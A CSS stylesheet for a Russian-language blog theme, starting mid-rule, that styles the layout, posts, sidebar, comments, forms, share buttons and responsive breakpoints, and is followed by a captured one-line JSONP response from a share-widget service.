        border: 0px solid #ccc;
        position:relative;
        width: 100%;
        max-width:1200px;
        height:130px;
	margin:0 auto;
        margin-top:25px;
	}

#qvimg {
        background: url(images/lpblockInner.png) 0px 0px no-repeat;
        width:59px;
        height:41px;
	margin:0 auto;
        margin-top:0px;
	}

#qv p {
        line-height:30px;
        text-align: center;
        color:#555;
        font-weight:300;
        margin-top:35px;
        font-size:25px;
        }

/*#######################
          Полосы
#########################*/

.polosa {
        border: 0px solid #5cbfd7;
        padding-left:0px;
        margin-bottom:10px;
        height:50px;
        }

.polosa h2 {
        font-size:17px;
        color:#fff;
        float:left;
        font-weight:600;
        background: #d04961 url(images/pinn.png) 10px 10px no-repeat;
	padding:10px 20px 11px 38px;
        margin-left:0px;
        text-transform: uppercase;
        }

.iconrss { 
       display:inline-block;
        border: 0px solid #000;
        width:22px;
        height:22px;
        margin-left:10px;
        padding-top:8px;
}

.bigmore {
        display:inline-block; 
        border: 0px solid #000;
        width:22px;
        height:22px;
        margin-left:8px;
        padding-top:0px;
}

.polosalastposts {
        width:100%;
        float:left;
        border: 0px solid #000;
        padding-left:0px;
        margin-bottom:10px;
        height:50px;
        }

.polosalastposts h2 {
        font-size:17px;
        color:#fff;
        float:left;
        font-weight:600;
        background: #88c462 url(images/Open-book.png) 10px 11px no-repeat;
	padding:10px 20px 11px 38px;
        margin-left:0px;
        text-transform: uppercase;
        }

.poppolosa{
        width:100%;
        float:left;
        border: 0px solid #000;
        padding-left:0px;
        margin-bottom:10px;
        height:50px;
        }

.poppolosa h2 {
        font-size:17px;
        color:#fff;
        float:left;
        font-weight:600;
        background: #3dbfd9 url(images/BAR-GRAPH.png) 12px 13px no-repeat;
	padding:10px 20px 11px 38px;
        margin-left:0px;
        text-transform: uppercase;
        }

/*#######################
       Конец Полоса
#########################*/

/*----------------------------
          Логотип
------------------------------*/

.logo {
	position:relative;
        width:147px;
        height:56px;
	margin:0 auto;
        margin-top:80px;
        }

/* Верхнее правое меню */

.topMenuRight {
        position:absolute;
	right:0px;
	top:55px;
        border: 0px solid #1FA2E1;
	}

.topMenuRight ul li {
        float:left;
}

.topMenuRight li a{
        font-family: "Segoe UI Semibold";
        text-shadow: none;
        color:#fff;
	text-decoration:none;
	font-size:17px;
	margin-left:0px;
        padding:10px 3px 20px 24px;
        border-bottom: 0px solid #fff;
        -webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
        }

.topMenuRight li a:hover {
        color:#005774;
        border-bottom: 0px solid #d8514a;
        }

/*----------------------------
       Основной контент
------------------------------*/

/*#######################
       Инфо панель
#########################*/

.infobig {
        text-transform: uppercase;
        width:100%;
        padding-left:0px;
        margin-bottom:10px;
        margin-top:25px;
        font-size:15px;
	line-height:100%;
	color:#bbb;
        }

.infobig a {
        color:#f18e9f !important;
        }

.infobig a:hover {
        color:#999 !important;
        }

.info {
        text-transform: uppercase;
        width:100%;
        padding-left:0px;
        margin-bottom:10px;
        margin-top:20px;
        font-size:15px;
	line-height:100%;
	color:#bbb;
        }

.info a {
        color:#777;
        }

.info a:hover {
        color:#d04961;
        }

.razd {
        text-transform: uppercase;
        font-size:15px;
        margin-left:10px;
        margin-right:10px;
        font-weight:400;
        height:18px;
        display:inline-block;
        color:#000;
	padding-left:0px;
        }

.data {
        text-transform: uppercase;
        font-size:15px;
        margin-left:0px;
        font-weight:400;
        height:18px;
        display:inline-block;
        background:url(images/data.png) 0px 0px no-repeat;
	padding-left:18px;
        }

.commentar {
        margin-left:10px;
        font-weight:400;
        height:18px;
        display:inline-block;
        background:url(images/comment.png) 0px 0px no-repeat;
	padding-left:20px;
        }

/*#######################
    Конец Инфо панель
#########################*/

/*#######################
  Основной большой блок
#########################*/

.postBoxbig {
        position:relative;
        border:0px solid #f3f3f3;
        width:100%;
        margin-bottom:55px;
        }

.postBoxbig h2 {
        margin-bottom:12px;
        }

.postBoxbig h2 a {
        margin-bottom:100px;
        color:#555;
        font-weight:400;
	font-size:33px;
        line-height:35px;
        -moz-transition: all 0.2s 0.01s ease;
        -o-transition: all 0.2s 0.01s ease;
        -webkit-transition: all 0.2s 0.01s ease;
        }

.postBoxbig h2 a:hover {
        color:#00b4f0;
	}


.postBoxbig .textPreviewbig {
        color:#666;
	font-size:17px;
	margin-bottom:40px;
        font-weight:300; 
        line-height:27px;
}

.postThumbbig{
        background:#23c9ea url(images/plus.png) no-repeat center 11%;
        overflow: hidden;
        margin-bottom:10px;
	-moz-transition: all 0.2s 0.01s ease;
        -o-transition: all 0.2s 0.01s ease;
        -webkit-transition: all 0.2s 0.01s ease;
        }

.postThumbbig:hover{
        background:#23c9ea url(images/plus.png) no-repeat center 50%;
        overflow: hidden;
        margin-bottom:10px;
	}

.postThumbbig img{
        border-radius: 0px;
        -moz-transition: all 0.3s ease-out;
        -o-transition: all 0.3s ease-out;
        -webkit-transition: all 0.3s ease-out;
        }

.postThumbbig img:hover{
         opacity:0.1;
         border-radius: 0px;
        -webkit-transform: scale(1.1);
        -moz-transform: scale(1.1);
        -o-transform: scale(1.1);
        }

/*#######################
Конец Основной большой блок
#########################*/

/*#######################
     Популярные посты
#########################*/

.boxleft {
        float:left;
        border:0px solid #000;
        width:100%;
        height:525px;
        margin-top:0px;
        margin-right:0px;
	margin-bottom:50px;
        }

#firstbox {
        margin-right:7.5%;
	}

.popposts {
        margin-top:0px;
        margin-left:0px;
        width:100%;
        margin-bottom:0px;
        }

.popposts ul li{
        position:relative;
        float:left;
        width:50%;
        height:95px;
	padding:7px 0px;
	border:0px solid #dad9ca;
        font-size:14px;
        line-height: 20px;
        }

.popposts ul li a{
        color:#555;
        }

.popposts ul li a:hover{
        color:#00b4f0;
        }

.commentarpop {
        margin-bottom:5px;
        font-weight:400;
        height:18px;
        display:inline-block;
        background:url(images/comment.png) 0px 0px no-repeat;
	padding-left:20px;
        }

.commentarpop a {
        text-transform: uppercase;
        color:#ccc !important;
        }

.commentarpop a:hover {
        color:#999 !important;
        }

.popposts img{
        background:#ef2549;
        position:relative;
        float:left;
	border: 0px solid #c5dba4;
        margin-right:10px;
        -moz-transition: all 0.2s 0.01s ease;
        -o-transition: all 0.2s 0.01s ease;
        -webkit-transition: all 0.2s 0.01s ease;
        }

.popposts img:hover{
        opacity:0.5;
        }

/*#######################
 Конец Популярные посты
#########################*/

/*#######################
  Последние посты
#########################*/

.postBox {
        float:left;
        position:relative;
        border:0px solid #f3f3f3;
        width:46%;
        height:480px;
        margin-top:0px;
        margin-right:0px;
	margin-bottom:70px;
        }

.first {
        margin-right:7.5%;
	}

.postBox h2 {
        margin: 0 auto;
        width:100%;
        border:0px solid #555;
        }

.postBox h2 a {
        color:#222;
        font-weight:400;
	font-size:24px;
        line-height:35px;
        -moz-transition: all 0.2s 0.01s ease;
        -o-transition: all 0.2s 0.01s ease;
        -webkit-transition: all 0.2s 0.01s ease;
        }

.postBox h2 a:hover {
        color:#00b4f0;
	}


.postBox .textPreview {
        width:100%;
        color:#666;
	font-size:17px;
        margin-top:10px;
	margin-bottom:40px;
        font-weight:300; 
        line-height:25px;
        }

.postBox .infopost {
        border:0px solid #555;
        float:left;
        padding-left:0px;
        margin-bottom:15px;
        margin-top:15px;
        width:50%;
        font-size:13px;
	line-height:100%;
	color:#999;
        }	

.postThumb{
        background:#ffffff url(images/plus.png) no-repeat center 0%;
        overflow: hidden;
        margin-bottom:10px;
        -moz-transition: all 0.2s 0.01s ease;
        -o-transition: all 0.2s 0.01s ease;
        -webkit-transition: all 0.2s 0.01s ease;
        }

.postThumb:hover{
        background:#ffffff url(images/plus.png) no-repeat center 50%;
        overflow: hidden;
        margin-bottom:10px;
	}

.postThumb img{
        border-radius: 0px;
        -moz-transition: all 0.3s ease-out;
        -o-transition: all 0.3s ease-out;
        -webkit-transition: all 0.3s ease-out;
        }

.postThumb img:hover{
         opacity:0.2;
         border-radius: 0px;
        -webkit-transform: scale(1.1);
        -moz-transform: scale(1.1);
        -o-transform: scale(1.1);
        }

/*#######################
  Конец Последние посты
#########################*/

/* --------------------------------
            Сайдбар
-----------------------------------*/

/* --------------------------------
           Блоки с миниатюрами
-----------------------------------*/

.rightBoxtumb {
        margin-top:30px;
        margin-left:0px;
        width:100%;
        margin-bottom:30px;
        }

.rightBoxtumb h2 {
       text-transform: uppercase;
        background: url(images/lineh2.png) 0px 0px no-repeat;
        border-top: 1px solid #e4e4e4;
        margin-bottom:15px;
        font-size:19px;
	font-weight:400;
	color:#333;
	display:block;
	padding:10px 0px 0px 0px;
}

.rightBoxtumb ul li{
        font-weight:400;
        position:relative;
        height:95px;
	padding:7px 0px;
	border-bottom:0px solid #dad9ca;
        font-size:15px;
        line-height: 23px;
        }

.rightBoxtumb ul li a{
        font-weight:400;
        color:#333;
        }

.rightBoxtumb ul li a:hover{
        color:#00b4f0;
        }

.rightBoxtumb ul li p{
        margin-top:5px;
        color:#ccc;
        }

.rightBoxtumb ul li p a{
        color:#d04961;
        }

.rightBoxtumb ul li img{
        position:relative;
        float:left;
	border: 0px solid #c5dba4;
        background: #fff;
        margin-right:10px;
        }

/* --------------------------------
     Конец Блоки с миниатюрами
-----------------------------------*/

.rightBox {
        margin-top:0px;
        margin-left:0px;
        width:100%;
        margin-bottom:30px;
        }

.rightBox h2 {
        text-transform: uppercase;
        background: url(images/lineh2.png) 0px 0px no-repeat;
        border-top: 1px solid #e4e4e4;
        margin-bottom:15px;
        font-size:19px;
	font-weight:400;
	color:#333;
	display:block;
	padding:10px 0px 0px 0px;
}

.rightBox ul li{
        padding:10px 0px;
	border-bottom:1px solid #e5e5e5;
        font-size:15px;
        line-height: 16px;
        }


.rightBox a {
        font-weight:100;
	color:#555;
        line-height:21px;
        -moz-transition: all 0.3s 0.01s ease;
        -o-transition: all 0.3s 0.01s ease;
        -webkit-transition: all 0.3s 0.01s ease;
       }

.rightBox a:hover {
	color: #00b4f0;
        }

/*----------------------------
FOOTER ELEMENTS
------------------------------*/

.logofooter {
        border: 0px solid #fff;
	position:absolute;
	left:0px;
	top:30px;
        }
.logofooter a {color: #222;
font-family: Arial;
font-size: 12px;}

#footer {
        margin-top:0px;
        border-top:0px solid #fff;
        background: #f5f5f5;
       }

#footerInner {
        border: 0px solid #d8514a;
        height:100px;
        position:relative;
	width: 100%;
        max-width:1200px;
	margin:0 auto;
	color:#ccc;
        overflow:hidden;
	padding-bottom:20px;
}

/* --------------------------------
Формы
-----------------------------------*/

#form-query {
        margin-bottom:20px;
        position:relative;
        background: #ececec;
	border:1px solid #f3f3f3;
	width:95%;
        margin-top:0px;
	padding:14px 0px 14px 5.5%;
	font-weight:400;
	font-size:14px;
	color:#999;
	}

#form-querysub {
        margin-right:10px;
        border: none;
        z-index: 4;
        position:absolute;
	right:0px;
	top:0px;
	width:23px;
	height:35px;
	background:url(images/searchico.png) 0px 12px no-repeat;
	}

#form-querysub:hover {
	cursor: pointer;
}

/* --------------------------------
Соц закладки
-----------------------------------*/

.sharenewfooter { 
        z-index: 4;
        position:absolute;
	right:0px;
	top:30px;
        width:350px;
        border:0px solid #000; 
}


      .sharenewfooter a { display:inline-block; width: 98px; height: 48px; margin: 2px 0px 2px 0; }
      
      .sharenewfooter .icon-facebook { 

                 background: url(images/facebook-icon.png) 0 center no-repeat; 
                 padding:4px 0px 0px 0px;
                 font-size:17px;
                 }
      .sharenewfooter .icon-twitter { 
                 background: url(images/twitter-icon.png) 0 center no-repeat; 
                 padding:4px 0px 0px 0px;
                 font-size:17px;
                 margin-right: 2.3%;
       }

      .sharenewfooter .icon-Google { 
                 background: url(images/gplus-variation.png) 0 center no-repeat; 
                 padding:4px 0px 0px 0px;
                 font-size:17px;
                 margin-right: 2.3%;
                 }

.sharenewfooter .icon-rss { 
                 background: url(images/rss-variation.png) 0 center no-repeat; 
                 padding:4px 0px 0px 0px;
                 font-size:17px;
                 margin-right: 2.3%;
    }

.sharenewfooter .icon-beloweb { 
                 background: url(images/beloweb.png) 0 center no-repeat; 
                 padding:4px 0px 0px 0px;
                 font-size:17px;
                 margin-right: 2.3%;
       }

.sharenewfooter .icon-vk { 
		 background: url(images/vk-icon.png) 0 center no-repeat; 
                 padding:4px 0px 0px 0px;
                 font-size:17px;
                 margin-right: 2.3%;
}

.sharenew { 
        z-index: 4;
        margin-bottom: 20px;
         }


      .sharenew a { display:inline-block; width: 48px; height: 48px; margin: 2px 0px 2px 0; }
      
      .sharenew .icon-facebook { 
		 background: url(images/facebook-icon.png) 0 center no-repeat; 
                 padding:0px 0px 0px 0px;
                 font-size:17px;
                 margin-right: 0px;
}
      .sharenew .icon-twitter { 
                 background: url(images/twitter-icon.png) 0 center no-repeat; 
                 padding:0px 0px 0px 0px;
                 font-size:17px;
                 margin-right: 5.3%;
       }

      .sharenew .icon-Google { 
                 background: url(images/gplus-variation.png) 0 center no-repeat; 
                 padding:0px 0px 0px 0px;
                 font-size:17px;
                 margin-right: 5.3%;
                 }

.sharenew .icon-rss { 
                 background: url(images/rss-variation.png) 0 center no-repeat; 
                 padding:0px 0px 0px 0px;
                 font-size:17px;
                 margin-right: 5.3%;
       }

.sharenew .icon-vk { 
		 background: url(images/vk-icon.png) 0 center no-repeat; 
                 padding:0px 0px 0px 0px;
                 font-size:17px;
                 margin-right: 5.3%;
}

.sharenew .icon-mail { 
                 background: url(images/mail-icon.png) 0 center no-repeat; 
                 padding:4px 0px 0px 0px;
                 font-size:17px;
                 margin-right: 0px;
       }

/*----------------------------
       Сингл контент
------------------------------*/

.breadcrumb {
        text-color:#8ec636;
        padding-top:0px;
        }

.breadcrumb h3 {
        border:none;
        border-bottom:none;
        line-height:15px;
        display: inline-block;
        width:100%;
        margin-bottom:20px;
        margin-top:0px;
        color:#ccc;
        font-size:12px;
        }

.breadcrumb h3 a {
        font-weight:100;
        border-radius: 3px;
        padding:3px 6px 4px 6px;
        background: #f1f1f1; 
        border-bottom:none;
        color:#777 !important;
        }

.breadcrumb h3 a:hover {
        background: #b4d975; 
        color:#fff !important;
        }

#singlecont {
        position:relative;
        border:0px solid #f3f3f3;
        width:98.7%;
        margin-bottom:55px;
        }

#singlecont h1 {
        color:#333;
        font-size:40px;
	font-weight:400;
        padding:0px 0 0px;
	line-height:100%;
        margin-bottom:20px;
        }

#singlecont .hrdown {
        width:655px;
	height:16px;
        background: url(images/post.png) 0px 0px repeat-x;
        margin-bottom:25px;
        margin-top:27px;
        }

#singlecont .infocont {
        border-bottom:1px solid #eee;
        margin-bottom:15px;
        padding-bottom:20px;
        margin-top:15px;
        font-size:14px;
	line-height:100%;
	color:#c0c0c0;
        }
 
#singlecont .infocont a {
        color:#888;
        border-bottom:0px solid #ddd;
        }

#singlecont .infocont a:hover {
        color:#ed3e7c;
        }

#singlecont a {
        color: #d04961;
        }

#singlecont a:hover {
        color: #23c9ea;
        }

#singlecont .textPr {
	margin-top:20px;
	}

#singlecont .textPr h3 {
	font-family: "Segoe UI Semilight", Tahoma, Helvetica, Sans-Serif;
        color:#dc5a54;
        font-size:25px;
	font-style:normal;
	padding-top:10px;
	line-height:100%;
        margin-bottom:20px;
	}

#singlecont ul {
        margin-top:10px;
        margin-bottom:10px;
	}

.cont {
        margin-top:20px;
        color:#333;
        font-size:17px;
	line-height:27px;
        font-weight:100;
        }

.cont img {
        margin-top:20px;
        margin-bottom:20px;
        }

.cont ul li {
        width:100%;
        background: url(images/list.png) 0px 7px no-repeat;
        padding:5px 0 5px 18px;
        color:#000;
        font-weight:normal;
	line-height:18px;
        }

.cont ol li {
        width:100%;
        padding:5px 0 5px 5px;
        color:#000;
        margin-left:25px;
        font-weight:normal;
	line-height:18px;
        }

.cont h1 {
        background: none;
        color:#444;
        font-size:33px;
	font-weight:400;
	margin-top:20px;
	line-height:100%;
        margin-bottom:20px;
        padding-bottom:7px;
        }

.cont h2 {
        width:100%;
        color:#555;
        font-size:31px;
	font-weight:normal;
	margin-top:20px;
	line-height:100%;
        margin-bottom:20px;
        padding-top:10px;
        }

.cont h3,h4,h5,h6 {
        width:100%;
        color:#555;
        font-size:27px;
	font-weight:normal;
	margin-top:20px;
	line-height:100%;
        margin-bottom:20px;
        padding-top:10px;
        }

.singlecont p {
        margin-bottom:15px;
	}

/* Теги */

.postTags{
       color:#888 !important;
       font-weight:100;
       margin-bottom:50px; 
       margin-top:50px; 
 }

.postTags a{
        border-radius: 3px;
        border:none;
        color:#888 !important;
        padding:3px 6px 4px 6px;
        font-size:12px;
        background: #f1f1f1;
        margin-right:8px;
        font-weight:100;
	-moz-transition: all 0.2s 0.01s ease-in;
        -o-transition: all 0.2s 0.01s ease-in;
        -webkit-transition: all 0.2s 0.01s ease-in;
 }

.postTags a:hover{
        background: #d04961 !important;
        border:none;
        color:#fff !important;
 }

.tagcloud {
        margin:10px 5px 0 10px;
        padding-bottom:15px;
        }

.tagcloud a {
        padding:5px 8px 6px 8px;
        border-bottom:none;
        }

/*----------------------------
         популярные посты
------------------------------*/

.relatedPosts  {
        width:105%;
	height:350px;
        list-style:none;
        border:0px solid #333;
}

.relatedPosts h2{
        background: url(images/Layers.png) 0 12px no-repeat; 
        width:95.5%;
	margin-top:30px;
        margin-bottom:20px;
        color:#555;
        padding: 10px 0px 0px 25px;
        margin-left:0px;
        font-weight: 400;
        font-size:24px;
}

.relatedPosts img  {
        border-radius: 2px;
        float:left;
        color:#999;
        margin-bottom:10px;
        }

.relatedPosts a  {
        border-bottom:none;
        font-size:17px;
        color:#555;
        font-weight: 100;
        }

.relatedPosts a:hover  {
        border-bottom:none;
        color:#ed3e7c;
        }

.relatedPosts li  {
        margin-right:2.5%;
        width:30.2%;
        float:left;
        padding:20px 0;
	font-size:14px;
        padding: 0px;
        border:0px solid #333;
        list-style:none;
	margin-bottom:20px;
        }

.relatedPosts li p  {
        text-transform: uppercase;
        margin-top:7px;
        color:#999;
        }

/* Комментарии
-----------------------------------*/

.h2comments {
        background: url(images/h2Comments.png) 0 3px no-repeat;
        color:#555;
        padding: 0px 0px 0px 25px;
        margin-top:10px;
        margin-bottom:50px;
        border:0px solid #333;
        font-weight: 400;
        font-size:24px;
	width:100%;
        }

.h2comments a.addComment {
        margin-right:34px;
        border-bottom:0px solid #dd1762;
        border-radius: 3px;
        background: #f1f1f1;
        font-weight:400;
        color:#888 !important;
        display:block;
	float:right;
        font-size:16px;
        padding:8px 20px 10px 20px;
        -moz-transition: all 0.3s 0.01s ease;
        -o-transition: all 0.3s 0.01s ease;
        -webkit-transition: all 0.3s 0.01s ease;
        margin-top:-5px;
       }

.h2comments a.addComment:hover {
	background: #d04961 !important;
        color:#fff !important;
        }

h2#commentsForm {
	margin:0;
	padding-top:0;
}

#content #colLeft ul.commentlist {
        width:100%;
        list-style:none;
	list-style-position:outside;
	display:block;
	margin:20px 0;
	border-top:0px dotted #7a9e0e;
	border-bottom:0px dotted #7a9e0e;
	padding:0;
}

#content #colLeft ul.commentlist ul {
	list-style-type:none;
	list-style-position:outside;
	margin:0;
}

#content #colLeft ul.commentlist li {
        padding:0 0 20px 40px;
	position:relative;
	border-bottom:0px solid #E5E8EA;
	margin-top:25px;
        margin-bottom:10px;
        background:none;
}

#content #colLeft ul.commentlist li p{
        min-height:30px;
        color:#555;
	font-size:15px;
	margin:0px 0;
        margin-left:10px;
}

#content #colLeft ul.commentlist li .comment-meta, #content #colLeft ul.commentlist li .text  {
	margin-left:20px;	
}

#content #colLeft ul.commentlist li .comment-meta span {
	font-size:11px;
	color:#999;
}

#content #colLeft ul.commentlist li .comment-meta {
	font-size:18px;
        margin-left:30px;
}

#content #colLeft ul.commentlist li .avatar {
	background:#fff;
	border:1px solid #eee;
	position:absolute;
	left:0;
	top:0px;
}

#content #colLeft ul.commentlist .reply {
        position:absolute;
	right:10px;
	top:0px;
	text-align:center;
	font-size:12px;
	}

#content #colLeft ul.commentlist .reply a {
        border-radius: 3px;
        padding:3px 6px 4px 6px;
        background: #f1f1f1;
        border-bottom:none;
	display:block;
	color:#888;
	-moz-transition: all 0.2s 0.01s ease-in;
        -o-transition: all 0.2s 0.01s ease-in;
        -webkit-transition: all 0.2s 0.01s ease-in;
}

#content #colLeft ul.commentlist .reply a:hover {
       background: #b4d975;
       color:#fff;
       }

#content #colLeft ul.commentlist li .children li {
        margin-top:25px;
        margin-left:28px;
	border-top:0px solid #E5E8EA;
	border-bottom:none;
	overflow:hidden;
	padding-bottom:0;
}

#content #colLeft ul.commentlist li .children li .avatar {
	top:0px;
        width:50px;
        height:50px;
}

#content #colLeft ul.commentlist li .children li .reply {
	top:15px;
}

/* Формы комментариев */

.commenth {
        background: url(images/Pencil.png) 0 2px no-repeat;
        color:#555;
        padding: 0px 20px 25px 25px;
        margin-left:0px;
        border:0px solid #333;
        font-weight: 400;
        font-size:24px;
	}

#commentform p {
	margin:0;
}

#commentform label {
        color:#777;
	display:block;
	padding:5px 0;
}

#commentform input, #commentform textarea {
	border:1px solid #ddd;
	padding:8px;
	width:50%;
	margin-bottom:10px;
        border-radius:4px;
       -moz-border-radius:4px;
       -webkit-border-radius:4px;
}

#commentform input:focus, #commentform textarea:focus {
	border:1px solid #0099FF;
}

#commentform textarea {
	width:96%;
	font-size:13px;
}

#commentform input#submit{
        font-family: 'Roboto Condensed', sans-serif;
        font-weight:400;
        border-radius: 3px;
        border:none;
        color:#888;
        padding: 5px 0px 7px 0px;
        font-size:17px;
        background: #f1f1f1;
        width:110px;
        margin-right:0px;
	display:block;
	cursor:pointer;
	-moz-transition: all 0.2s 0.01s ease-in;
        -o-transition: all 0.2s 0.01s ease-in;
        -webkit-transition: all 0.2s 0.01s ease-in;
	}

#commentform input#submit:hover {
        color:#fff;
        background: #d04961;
	}

blockquote {
        width:90%;
	border-left:5px solid #ccc;
	padding-left:20px;
	margin:15px 0 15px 25px;
	font-size:14px;
        color:#777;
}

blockquote:hover {
        border-left:5px solid #8ec636;
	color:#444;
}

/* Навигация */

.emm-paginate { margin-bottom:60px; clear:both; border: 0px solid #ccc; background: url(images/File.png) 0px 1px no-repeat; padding-left: 20px; font-size:18px; }
.emm-paginate a { font-weight:600; font-family: 'Roboto Condensed', sans-serif; font-size:17px; border-bottom: 3px solid #999; background: ; color:#888; margin-right:7px; text-align:center; text-decoration:none; padding:0px 9px 4px 9px; -moz-transition: all 0.2s 0.01s ease-in;
        -o-transition: all 0.2s 0.01s ease-in;
        -webkit-transition: all 0.2s 0.01s ease-in;}
.emm-paginate .emm-title {color:#555; margin-right:4px;}
.emm-paginate .emm-gap {color:#999; margin-right:4px;}
.emm-paginate a:hover, .emm-paginate a:active, .emm-paginate .emm-current { font-weight:600; color:#00b4f0; border-bottom: 3px solid #00b4f0; margin-right:7px; padding:0px 9px 4px 9px; font-size:17px;}
.emm-paginate .emm-page {}
.emm-paginate .emm-prev, .emm-paginate .emm-next {}

/* Contact Form */

#contact label {
	display:block;
	padding:5px 0;
}

#contact input, #contact textarea {
	border:1px solid #ddd;
	padding:8px;
	width:50%;
	margin-bottom:10px;
   -moz-border-radius:4px;
   -webkit-border-radius:4px;
}

#contact textarea {
	width:80%;
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
}

#contact input.submit{
        font-family: 'Roboto Condensed', sans-serif;
        font-weight:400;
        border-radius: 3px;
        border:none;
        color:#888;
        padding: 5px 0px 7px 0px;
        font-size:17px;
        background: #f1f1f1;
        width:110px;
        margin-right:0px;
	display:block;
	cursor:pointer;
	-moz-transition: all 0.2s 0.01s ease-in;
        -o-transition: all 0.2s 0.01s ease-in;
        -webkit-transition: all 0.2s 0.01s ease-in;
}

#contact input.submit:hover{
	color:#fff;
        background: #8ec636;
	}

.errormsg, .successmsg{
	background:#FEF4F1;
	border:1px solid #F7A68A;
	color:#DA4310;
	padding:10px;
	-moz-border-radius:4px;
        -webkit-border-radius:4px;
}

.successmsg {
	background:#F5FAF1;
	border:1px solid #C2E1AA;
	color:#8FA943;
	-moz-border-radius:4px;
   -webkit-border-radius:4px;
}

/* Image style */
#scrollUp {
	bottom: 20px;
	left: 20px;
	width: 47px; /* Width of image */
	height: 47px;  /* Height of image */
	background: url(images/top.png) no-repeat;
        -moz-transition: background 0.3s 0.01s ease;
        -o-transition: background 0.3s 0.01s ease;
        -webkit-transition: background 0.3s 0.01s ease;
}

#scrollUp:hover {
	background: url(images/tophover.png) no-repeat;
}


/* -------------------------------
След. и пред. записи
----------------------------------*/

.nextpostlink a {
        position:absolute;
	right:0px;
	top:15px;
        background: url(images/nextpostlink.png) 0px 0px no-repeat;
        opacity: 0.7;
        width:17px;
	height: 13px;
        -moz-transition: all 0.3s 0.05s ease;
        -o-transition: all 0.3s 0.05s ease;
        -webkit-transition: all 0.3s 0.05s ease;
	}

.nextpostlink a:hover {
        border-bottom: none;
        opacity: 1;
	}

.prepostlink a {
        position:absolute;
	right:25px;
	top:15px;
        display:block;
        width:17px;
        height: 13px;
        color:#00b4f0;
        font-size:18px;
        z-index:2000;
        background: url(images/prepostlink.png) 0px 0px no-repeat;
        opacity: 0.7;
	padding-left:0px;
        padding-top:0px;
        padding-bottom:0px;
        border-bottom: none;
        -moz-transition: all 0.3s 0.05s ease;
        -o-transition: all 0.3s 0.05s ease;
        -webkit-transition: all 0.3s 0.05s ease;
	}

.prepostlink a:hover {
        border-bottom: none;
        opacity: 1;
	}

/* -------------------------------
Адаптивный дизайн
----------------------------------*/

@media screen and (min-width:100px) and (max-width:1200px) {

/* -------------------------------
LAYOUT STRUCTURE
----------------------------------*/

#content #colLeft {
        border:0px solid #dedede;
	width:69.1%;
	}

#wrapper {
        border:0px solid #dedede;
        width: 90%;
        }

#headerInner {
        width: 90%;
	}

/* Верхнее правое меню */

.topMenuRight {
        position:absolute;
	right:0px;
	}

.topMenuRight li a{
         -moz-transition: none;
         -o-transition: none;
         -webkit-transition: none;
         }

#copyright {
        position:absolute;
	right:0px;
	top:0px;
}

#fdw {  
        width: 90%;
}

#lpblockInner {
        width: 90%;
        }

      .sharenew .icon-facebook { 

                 background: url(images/facebook-icon.png) 0 center no-repeat; 
                 padding:0px 0px 0px 0px;
                 font-size:17px;
                 margin-right: 0px;
}
      .sharenew .icon-twitter { 
                 background: url(images/twitter-icon.png) 0 center no-repeat; 
                 padding:0px 0px 0px 0px;
                 font-size:17px;
                 margin-right: 1.9%;
       }

      .sharenew .icon-Google { 
                 background: url(images/gplus-variation.png) 0 center no-repeat; 
                 padding:0px 0px 0px 0px;
                 font-size:17px;
                 margin-right: 1.9%;
                 }

.sharenew .icon-rss { 
                 background: url(images/rss-variation.png) 0 center no-repeat; 
                 padding:0px 0px 0px 0px;
                 font-size:17px;
                 margin-right: 1.9%;
       }

.sharenew .icon-vk { 

                 background: url(images/vk-icon.png) 0 center no-repeat; 
                 padding:0px 0px 0px 0px;
                 font-size:17px;
                 margin-right: 1.9%;
}

#footerInner {
	width: 90%;
       }
}

@media screen and (min-width:100px) and (max-width:900px) {

.sharenew { 
        margin:0 auto;
        z-index: 4;
        margin-bottom: 20px;
        width:275px;
        border: 0px solid #000;
}

#qv {
        border: 0px solid #ccc;
        margin-bottom:80px;
	}

#lpblock {
        margin-top:0px;
	}


/*----------------------------
          Логотип
------------------------------*/

.logo  {
        padding-top:10px;
        border: 0px solid #000; 
        position:static;
	    width: 400px;
        margin: 0 auto;
}

/* -------------------------------
LAYOUT STRUCTURE
----------------------------------*/

#header {
        border: 0px solid #000;
        height:auto;
	}

#headerInner {
        border: 0px solid #ccc;
        height:auto;
	}

#wrapper {
        width: 90%;
        }


#content {
        margin-top:40px;
        border: 0px solid #1FA2E1; 
}


#content #colLeft {
        margin:0 auto;
        float:none;
	width:100%;
	border:0px solid #ccc;
        }

#content #colRight {
        clear: both;
        border:0px solid #333;
        margin:0 auto;
        float:none;
	width:100%;
        }

#first {
        margin-right:8%;
	}

#form-query {
        width:97.4%;
        padding:15px 0px 15px 2.5%;
	}


/* -------------------------------
Футер
----------------------------------*/

.logofooter {
        padding-top:10px;
        border: 0px solid #000; 
        position:static;
	width: 141px;
        margin: 0 auto;
        
}

#footer {
        border: 0px solid #000;
        height:180px;
	
        }

#footerInner  {
        border: 0px solid #ccc;
        height:180px;
	}


#footerInner {
	width: 90%;
        
}

/* футер */

.sharenewfooter { 
        position:static;
        margin:0 auto;
        z-index: 4;
        margin-top: 20px;
        width:350px;
        border: 0px solid #000;
}

/* Навигационное меню */
		#fdw ul {
			display:none;
		}
		#fdw select {
                        margin:0 auto;
			width:200px;
			display:block;
			cursor:pointer;
			padding:6px;
			background:#f9f9f9;
			border:1px solid #ccc;
			color:#777;
                        margin-top:30px;
                        
                        }
}

@media screen and (min-width:100px) and (max-width:550px) {

#content {
        margin-top:50px;
	 }

#qv {
        border: 0px solid #ccc;
        margin-bottom:100px;
	}

.postBox {
        width:100%;
        height:auto;
       }

.nodisp {
        display:none;
        }

.boxleft {
        float:left;
        border:0px solid #000;
        width:100%;
        height:auto;
        margin-top:0px;
        margin-right:0px;
	margin-bottom:50px;
        }

.popposts ul li{
        position:relative;
        float:none;
        width:100%;
        height:95px;
	padding:7px 0px;
	border:0px solid #dad9ca;
        font-size:14px;
        line-height: 20px;
        }
}

@media screen and (min-width:100px) and (max-width:480px) {

#qv {
        border: 0px solid #ccc;
        margin-bottom:150px;
	}

}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768570579522807
body_size: 396
content:
cb__utl_cb_share_1768570579522807('1ea92d09c43527572b24fe052f11127b');